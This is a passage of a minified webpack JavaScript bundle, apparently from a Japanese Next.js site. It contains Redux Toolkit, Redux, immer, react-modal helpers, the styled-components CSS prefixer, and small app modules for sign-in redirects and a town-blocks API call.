eb(p),y=g;Array.isArray(f)?y=en([p],f):"function"==typeof f&&(y=f(g));var b=m.apply(void 0,y);return(0,J.y$)(t,void 0===u?void 0:u,b)}function ex(e){var t,r={},n=[],o={addCase:function(e,t){var n="string"==typeof e?e:e.type;if(!n)throw Error("`builder.addCase` cannot be called with an empty action type");if(n in r)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return r[n]=t,o},addMatcher:function(e,t){return n.push({matcher:e,reducer:t}),o},addDefaultCase:function(e){return t=e,o}};return e(o),[r,n,t]}function e_(e){var t,r=e.name;if(!r)throw Error("`name` is a required option for createSlice");var n="function"==typeof e.initialState?e.initialState:ev(e.initialState),a=e.reducers||{},s=Object.keys(a),l={},c={},u={};function d(){var t="function"==typeof e.extraReducers?ex(e.extraReducers):[e.extraReducers],r=t[0],a=t[1],s=void 0===a?[]:a,l=t[2],u=void 0===l?void 0:l,d=ed(ed({},void 0===r?{}:r),c);return function(e,t,r,n){void 0===r&&(r=[]);var a,s="function"==typeof t?ex(t):[t,r,void 0],l=s[0],c=s[1],u=s[2];if("function"==typeof e)a=function(){return ev(e())};else{var d=ev(e);a=function(){return d}}function f(e,t){void 0===e&&(e=a());var r=en([l[t.type]],c.filter(function(e){return(0,e.matcher)(t)}).map(function(e){return e.reducer}));return 0===r.filter(function(e){return!!e}).length&&(r=[u]),r.reduce(function(e,r){if(r)if(o(e)){var n=r(e,t);return void 0===n?e:n}else{if(i(e))return Z(e,function(e){return r(e,t)});var n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}return e},e)}return f.getInitialState=a,f}(n,function(e){for(var t in d)e.addCase(t,d[t]);for(var r=0;r<s.length;r++){var n=s[r];e.addMatcher(n.matcher,n.reducer)}u&&e.addDefaultCase(u)})}return s.forEach(function(e){var t,n,o=a[e],i=r+"/"+e;"reducer"in o?(t=o.reducer,n=o.prepare):t=o,l[e]=t,c[i]=t,u[e]=n?em(i,n):em(i)}),{name:r,reducer:function(e,r){return t||(t=d()),t(e,r)},actions:u,caseReducers:l,getInitialState:function(){return t||(t=d()),t.getInitialState()}}}function eC(e){return function(t,r){var n=function(t){var n;if(ep(n=r)&&"type"in n&&"string"==typeof r.type&&Object.keys(r).every(eg))e(r.payload,t);else e(r,t)};return isDraft3(t)?(n(t),t):createNextState3(t,n)}}function eA(e,t){return t(e)}function ek(e){return Array.isArray(e)||(e=Object.values(e)),e}var ej=function(e){void 0===e&&(e=21);for(var t="",r=e;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},eS=["name","message","stack","code"],eE=function(e,t){this.payload=e,this.meta=t},eO=function(e,t){this.payload=e,this.meta=t},eT=function(e){if("object"==typeof e&&null!==e){for(var t={},r=0;r<eS.length;r++){var n=eS[r];"string"==typeof e[n]&&(t[n]=e[n])}return t}return{message:String(e)}},ez=function(){function e(e,t,r){var n=em(e+"/fulfilled",function(e,t,r,n){return{payload:e,meta:ef(ed({},n||{}),{arg:r,requestId:t,requestStatus:"fulfilled"})}}),o=em(e+"/pending",function(e,t,r){return{payload:void 0,meta:ef(ed({},r||{}),{arg:t,requestId:e,requestStatus:"pending"})}}),i=em(e+"/rejected",function(e,t,n,o,i){return{payload:o,error:(r&&r.serializeError||eT)(e||"Rejected"),meta:ef(ed({},i||{}),{arg:n,requestId:t,rejectedWithValue:!!o,requestStatus:"rejected",aborted:(null==e?void 0:e.name)==="AbortError",condition:(null==e?void 0:e.name)==="ConditionError"})}}),a="undefined"!=typeof AbortController?AbortController:function(){function e(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return e.prototype.abort=function(){},e}();return Object.assign(function(e){return function(s,l,c){var u,d=(null==r?void 0:r.idGenerator)?r.idGenerator(e):ej(),f=new a;function h(e){u=e,f.abort()}var p=function(){var a,p,m;return a=this,p=null,m=function(){var a,p,m,g,y,b;return er(this,function(v){switch(v.label){case 0:var w;if(v.trys.push([0,4,,5]),null===(w=g=null==(a=null==r?void 0:r.condition)?void 0:a.call(r,e,{getState:l,extra:c}))||"object"!=typeof w||"function"!=typeof w.then)return[3,2];return[4,g];case 1:g=v.sent(),v.label=2;case 2:if(!1===g||f.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return y=new Promise(function(e,t){return f.signal.addEventListener("abort",function(){return t({name:"AbortError",message:u||"Aborted"})})}),s(o(d,e,null==(p=null==r?void 0:r.getPendingMeta)?void 0:p.call(r,{requestId:d,arg:e},{getState:l,extra:c}))),[4,Promise.race([y,Promise.resolve(t(e,{dispatch:s,getState:l,extra:c,requestId:d,signal:f.signal,abort:h,rejectWithValue:function(e,t){return new eE(e,t)},fulfillWithValue:function(e,t){return new eO(e,t)}})).then(function(t){if(t instanceof eE)throw t;return t instanceof eO?n(t.payload,d,e,t.meta):n(t,d,e)})])];case 3:return m=v.sent(),[3,5];case 4:return m=(b=v.sent())instanceof eE?i(null,d,e,b.payload,b.meta):i(b,d,e),[3,5];case 5:return r&&!r.dispatchConditionRejection&&i.match(m)&&m.meta.condition||s(m),[2,m]}})},new Promise(function(e,t){var r=function(e){try{o(m.next(e))}catch(e){t(e)}},n=function(e){try{o(m.throw(e))}catch(e){t(e)}},o=function(t){return t.done?e(t.value):Promise.resolve(t.value).then(r,n)};o((m=m.apply(a,null)).next())})}();return Object.assign(p,{abort:h,requestId:d,arg:e,unwrap:function(){return p.then(eI)}})}},{pending:o,rejected:i,fulfilled:n,typePrefix:e})}return e.withTypes=function(){return e},e}();function eI(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var eR=function(e,t){var r;return(r=e)&&"function"==typeof r.match?e.match(t):e(t)};function eM(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){return e.some(function(e){return eR(e,t)})}}var eP=function(e,t){if("function"!=typeof e)throw TypeError(t+" is not a function")},eL=function(){},eH=function(e,t){var r=e.signal;r.aborted||("reason"in r||Object.defineProperty(r,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},eF="listener",eB="completed",eD="cancelled",eN=eF+"-"+eD,eU=function(e){this.code=e,this.name="TaskAbortError",this.message="task "+eD+" (reason: "+e+")"},eV=function(e){if(e.aborted)throw new eU(e.reason)};Object.assign;var e$="listenerMiddleware",eW=function(e){var t=e.type,r=e.actionCreator,n=e.matcher,o=e.predicate,i=e.effect;if(t)o=em(t).match;else if(r)t=r.type,o=r.match;else if(n)o=n;else if(o);else throw Error("Creating or removing a listener requires one of the known fields for matching an action");return eP(i,"options.listener"),{predicate:o,type:t,effect:i}};em(e$+"/add"),em(e$+"/removeAll"),em(e$+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==r.g?r.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,!function(){function e(e,t){var r=c[e];return r?r.enumerable=t:c[e]=r={configurable:!0,enumerable:t,get:function(){var t=this[V];return G.get(t,e)},set:function(t){var r=this[V];G.set(r,e,t)}},r}function t(e){for(var t=e.length-1;t>=0;t--){var o=e[t][V];if(!o.P)switch(o.i){case 5:n(o)&&T(o);break;case 4:r(o)&&T(o)}}}function r(e){for(var t=e.t,r=e.k,n=W(r),o=n.length-1;o>=0;o--){var i=n[o];if(i!==V){var a=t[i];if(void 0===a&&!l(t,i))return!0;var s=r[i],c=s&&s[V];if(c?c.t!==a:!u(s,a))return!0}}var d=!!t[V];return n.length!==W(t).length+ +!d}function n(e){var t=e.k;if(t.length!==e.t.length)return!0;var r=Object.getOwnPropertyDescriptor(t,t.length-1);if(r&&!r.get)return!0;for(var n=0;n<t.length;n++)if(!t.hasOwnProperty(n))return!0;return!1}var i,s,c={};i="ES5",s={J:function(t,r){var n=Array.isArray(t),o=function(t,r){if(t){for(var n=Array(r.length),o=0;o<r.length;o++)Object.defineProperty(n,""+o,e(o,!0));return n}var i=q(r);delete i[V];for(var a=W(i),s=0;s<a.length;s++){var l=a[s];i[l]=e(l,t||!!i[l].enumerable)}return Object.create(Object.getPrototypeOf(r),i)}(n,t),i={i:n?5:4,A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:o,o:null,g:!1,C:!1};return Object.defineProperty(o,V,{value:i,writable:!0}),o},S:function(e,r,i){i?o(r)&&r[V].A===e&&t(e.p):(e.u&&function e(t){if(t&&"object"==typeof t){var r=t[V];if(r){var o=r.t,i=r.k,s=r.R,c=r.i;if(4===c)a(i,function(t){t!==V&&(void 0!==o[t]||l(o,t)?s[t]||e(i[t]):(s[t]=!0,T(r)))}),a(o,function(e){void 0!==i[e]||l(i,e)||(s[e]=!1,T(r))});else if(5===c){if(n(r)&&(T(r),s.length=!0),i.length<o.length)for(var u=i.length;u<o.length;u++)s[u]=!1;else for(var d=o.length;d<i.length;d++)s[d]=!0;for(var f=Math.min(i.length,o.length),h=0;h<f;h++)i.hasOwnProperty(h)||(s[h]=!0),void 0===s[h]&&e(i[h])}}}}(e.p[0]),t(e.p))},K:function(e){return 4===e.i?r(e):n(e)}},Y.ES5||(Y[i]=s)}()},14270:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in r)o(e,r[t]);var i=document.body;for(var a in n)o(i,n[a]);r={},n={}},t.log=function(){};var r={},n={};function o(e,t){e.classList.remove(t)}var i=function(e,t,r){r.forEach(function(r){t[r]||(t[r]=0),t[r]+=1,e.add(r)})},a=function(e,t,r){r.forEach(function(r){t[r]&&(t[r]-=1),0===t[r]&&e.remove(r)})};t.add=function(e,t){return i(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))},t.remove=function(e,t){return a(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))}},14762:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(61913),o=r(77949);let i=()=>{let{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r}=(0,n.GV)(e=>e.layoutStates),i=(0,n.jL)();return{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r,methods:{setFooterMarginBottom:e=>{i((0,o.EW)(e))},resetFooterMarginBottom:()=>{i((0,o.EW)())},setBottomContentsHeight:e=>{i((0,o.fh)(e))},resetBottomContentsHeight:()=>{i((0,o.fh)())}}}}},16043:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){!function(e,t,r){var o;(o=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==n(o)?o:o+"")in e)?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}r.d(t,{Tw:()=>h,HY:()=>d,Zz:()=>f,y$:()=>u});var s="function"==typeof Symbol&&Symbol.observable||"@@observable",l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function u(e,t,r){if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(a(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw Error(a(1));return r(u)(e,t)}if("function"!=typeof e)throw Error(a(2));var n,o=e,i=t,l=[],d=l,f=!1;function h(){d===l&&(d=l.slice())}function p(){if(f)throw Error(a(3));return i}function m(e){if("function"!=typeof e)throw Error(a(4));if(f)throw Error(a(5));var t=!0;return h(),d.push(e),function(){if(t){if(f)throw Error(a(6));t=!1,h();var r=d.indexOf(e);d.splice(r,1),l=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw Error(a(7));if(void 0===e.type)throw Error(a(8));if(f)throw Error(a(9));try{f=!0,i=o(i,e)}finally{f=!1}for(var t=l=d,r=0;r<t.length;r++)(0,t[r])();return e}return g({type:c.INIT}),(n={dispatch:g,subscribe:m,getState:p,replaceReducer:function(e){if("function"!=typeof e)throw Error(a(10));o=e,g({type:c.REPLACE})}})[s]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw Error(a(11));function t(){e.next&&e.next(p())}return t(),{unsubscribe:m(t)}}})[s]=function(){return this},e},n}function d(e){for(var t,r=Object.keys(e),n={},o=0;o<r.length;o++){var i=r[o];"function"==typeof e[i]&&(n[i]=e[i])}var s=Object.keys(n);try{Object.keys(n).forEach(function(e){var t=n[e];if(void 0===t(void 0,{type:c.INIT}))throw Error(a(12));if(void 0===t(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw Error(a(13))})}catch(e){t=e}return function(e,r){if(void 0===e&&(e={}),t)throw t;for(var o=!1,i={},l=0;l<s.length;l++){var c=s[l],u=n[c],d=e[c],f=u(d,r);if(void 0===f)throw r&&r.type,Error(a(14));i[c]=f,o=o||f!==d}return(o=o||s.length!==Object.keys(e).length)?i:e}}function f(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function h(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw Error(a(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map(function(e){return e(o)});return n=f.apply(void 0,s)(r.dispatch),i(i({},r),{},{dispatch:n})}}}},17811:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(14762),o=r(89099);let i=()=>{let{breakPoint:e}=(0,n.u)(),t=decodeURI((0,o.useRouter)().asPath),r="sp"===e?"/s/users/sign_in?user_return_to=".concat(t):"/users/sign_in?user_return_to=".concat(t);return{signInPath:r,redirectSignIn:()=>{window.location.href=r}}}},18086:(e,t,r)=>{"use strict";r.d(t,{X:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/blocks",{params:{town_id:e}}))}},18933:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(56557),o=r.n(n);r(69776),o().locale("ja");let i=o()},19547:(e,t,r)=>{"use strict";r.d(t,{Fr:()=>i,Pf:()=>s,aR:()=>a});var n=r(39746),o=r.n(n);let i=e=>!!new(o()).UAParser(e).getDevice().type,a=e=>"iOS"===new n.UAParser(e).getOS().name,s=e=>new n.UAParser(e).getOS().name},20184:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach(function(e){return e.removeAttribute("aria-hidden")}):document.querySelectorAll(i).forEach(function(e){return e.removeAttribute("aria-hidden")})),i=null},t.log=function(){},t.assertNodeList=a,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var r=document.querySelectorAll(t);a(r,t),t=r}return i=t||i},t.validateElement=s,t.hide=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.setAttribute("aria-hidden","true")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.show=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.removeAttribute("aria-hidden")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.documentNotReadyOrSSRTesting=function(){i=null};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(68547)),o=r(36078),i=null;function a(e,t){if(!e||!e.length)throw Error("react-modal: No elements were found for selector "+t+".")}function s(e){var t=e||i;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,n.default)(!1,"react-modal: App element is not defined. Please use `Modal.setAppElement(el)` or set `appElement={el}`. This is needed so screen readers don't see main content when modal is opened. It is not recommended, but you can opt-out by setting `ariaHideApp={false}`."),[])}},21626:(e,t,r)=>{"use strict";r.d(t,{NP:()=>eS,DU:()=>ez,AH:()=>eb,Ay:()=>eR,i7:()=>eI});var n=r(97225),o=r(14232),i=r(33875),a=r.n(i);let s=function(e){function t(e,t,n){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<i;++s)t[s]=r(e,t[s],n).trim();break;default:var l=s=0;for(t=[];s<i;++s)for(var c=0;c<a;++c)t[l++]=r(e[c]+" ",o[s],n).trim()}return t}function r(e,t,r){var n=t.charCodeAt(0);switch(33>n&&(n=(t=t.trim()).charCodeAt(0)),n){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<+r&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function n(e,t,r,i){var a=e+";",s=2*t+3*r+4*i;if(944===s){e=a.indexOf(":",9)+1;var l=a.substring(e,a.length-1).trim();return l=a.substring(0,e).trim()+l+";",1===O||2===O&&o(l,1)?"-webkit-"+l+l:l}if(0===O||2===O&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(l=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+l+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(l=a.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(t)){case 226:l=a.replace(v,"tb");break;case 232:l=a.replace(v,"tb-rl");break;case 220:l=a.replace(v,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+l+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(l=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:a=a.replace(l,"-webkit-"+l)+";"+a;break;case 207:case 102:a=a.replace(l,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(l,"-webkit-"+l)+";"+a.replace(l,"-ms-"+l+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return l=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+l+"-ms-flex-"+l+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(_,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(_,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===A.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?n(e.replace("stretch","fill-available"),t,r,i).replace(":fill-available",":stretch"):a.replace(l,"-webkit-"+l)+a.replace(l,"-moz-"+l.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===r+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function o(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10);return r=e.substring(r+1,e.length-1),R(2!==t?n:n.replace(C,"$1"),r,t)}function i(e,t){var r=n(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(x," or ($1)").substring(4):"("+t+")"}function a(e,t,r,n,o,i,a,s,c,u){for(var d,f=0,h=t;f<I;++f)switch(d=z[f].call(l,e,h,r,n,o,i,a,s,c,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!=typeof e?O=1:(O=2,R=e):O=0),s}function l(e,r){var s=e;if(33>s.charCodeAt(0)&&(s=s.trim()),s=[s],0<I){var l=a(-1,r,s,s,S,j,0,0,0,0);void 0!==l&&"string"==typeof l&&(r=l)}var d=function e(r,s,l,d,f){for(var h,p,m,v,x,_=0,C=0,A=0,k=0,z=0,R=0,P=m=h=0,L=0,H=0,F=0,B=0,D=l.length,N=D-1,U="",V="",$="",W="";L<D;){if(p=l.charCodeAt(L),L===N&&0!==C+k+A+_&&(0!==C&&(p=47===C?10:47),k=A=_=0,D++,N++),0===C+k+A+_){if(L===N&&(0<H&&(U=U.replace(u,"")),0<U.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:U+=l.charAt(L)}p=59}switch(p){case 123:for(h=(U=U.trim()).charCodeAt(0),m=1,B=++L;L<D;){switch(p=l.charCodeAt(L)){case 123:m++;break;case 125:m--;break;case 47:switch(p=l.charCodeAt(L+1)){case 42:case 47:e:{for(P=L+1;P<N;++P)switch(l.charCodeAt(P)){case 47:if(42===p&&42===l.charCodeAt(P-1)&&L+2!==P){L=P+1;break e}break;case 10:if(47===p){L=P+1;break e}}L=P}}break;case 91:p++;case 40:p++;case 34:case 39:for(;L++<N&&l.charCodeAt(L)!==p;);}if(0===m)break;L++}if(m=l.substring(B,L),0===h&&(h=(U=U.replace(c,"").trim()).charCodeAt(0)),64===h){switch(0<H&&(U=U.replace(u,"")),p=U.charCodeAt(1)){case 100:case 109:case 115:case 45:H=s;break;default:H=T}if(B=(m=e(s,H,m,p,f+1)).length,0<I&&(x=a(3,m,H=t(T,U,F),s,S,j,B,p,f,d),U=H.join(""),void 0!==x&&0===(B=(m=x.trim()).length)&&(p=0,m="")),0<B)switch(p){case 115:U=U.replace(w,i);case 100:case 109:case 45:m=U+"{"+m+"}";break;case 107:m=(U=U.replace(g,"$1 $2"))+"{"+m+"}",m=1===O||2===O&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=U+m,112===d&&(V+=m,m="")}else m=""}else m=e(s,t(s,U,F),m,d,f+1);$+=m,m=F=H=P=h=0,U="",p=l.charCodeAt(++L);break;case 125:case 59:if(1<(B=(U=(0<H?U.replace(u,""):U).trim()).length))switch(0===P&&(45===(h=U.charCodeAt(0))||96<h&&123>h)&&(B=(U=U.replace(" ",":")).length),0<I&&void 0!==(x=a(1,U,s,r,S,j,V.length,d,f,d))&&0===(B=(U=x.trim()).length)&&(U="\0\0"),h=U.charCodeAt(0),p=U.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){W+=U+l.charAt(L);break}default:58!==U.charCodeAt(B-1)&&(V+=n(U,h,p,U.charCodeAt(2)))}F=H=P=h=0,U="",p=l.charCodeAt(++L)}}switch(p){case 13:case 10:47===C?C=0:0===1+h&&107!==d&&0<U.length&&(H=1,U+="\0"),0<I*M&&a(0,U,s,r,S,j,V.length,d,f,d),j=1,S++;break;case 59:case 125:if(0===C+k+A+_){j++;break}default:switch(j++,v=l.charAt(L),p){case 9:case 32:if(0===k+_+C)switch(z){case 44:case 58:case 9:case 32:v="";break;default:32!==p&&(v=" ")}break;case 0:v="\\0";break;case 12:v="\\f";break;case 11:v="\\v";break;case 38:0===k+C+_&&(H=F=1,v="\f"+v);break;case 108:if(0===k+C+_+E&&0<P)switch(L-P){case 2:112===z&&58===l.charCodeAt(L-3)&&(E=z);case 8:111===R&&(E=R)}break;case 58:0===k+C+_&&(P=L);break;case 44:0===C+A+k+_&&(H=1,v+="\r");break;case 34:case 39:0===C&&(k=k===p?0:0===k?p:k);break;case 91:0===k+C+A&&_++;break;case 93:0===k+C+A&&_--;break;case 41:0===k+C+_&&A--;break;case 40:0===k+C+_&&(0===h&&(2*z+3*R==533||(h=1)),A++);break;case 64:0===C+A+k+_+P+m&&(m=1);break;case 42:case 47:if(!(0<k+_+A))switch(C){case 0:switch(2*p+3*l.charCodeAt(L+1)){case 235:C=47;break;case 220:B=L,C=42}break;case 42:47===p&&42===z&&B+2!==L&&(33===l.charCodeAt(B+2)&&(V+=l.substring(B,L+1)),v="",C=0)}}0===C&&(U+=v)}R=z,z=p,L++}if(0<(B=V.length)){if(H=s,0<I&&void 0!==(x=a(2,V,H,r,S,j,B,d,f,d))&&0===(V=x).length)return W+V+$;if(V=H.join(",")+"{"+V+"}",0!=O*E){switch(2!==O||o(V,2)||(E=0),E){case 111:V=V.replace(b,":-moz-$1")+V;break;case 112:V=V.replace(y,"::-webkit-input-$1")+V.replace(y,"::-moz-$1")+V.replace(y,":-ms-input-$1")+V}E=0}}return W+V+$}(T,s,r,0,0);return 0<I&&void 0!==(l=a(-2,d,s,s,S,j,d.length,0,0,0))&&(d=l),E=0,j=S=1,d}var c=/^\0+/g,u=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,v=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,_=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,A=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,j=1,S=1,E=0,O=1,T=[],z=[],I=0,R=null,M=0,P="";return l.use=function e(t){switch(t){case void 0:case null:I=z.length=0;break;default:if("function"==typeof t)z[I++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else M=0|!!t}return e},l.set=s,void 0!==e&&s(e),l},l={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var c=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|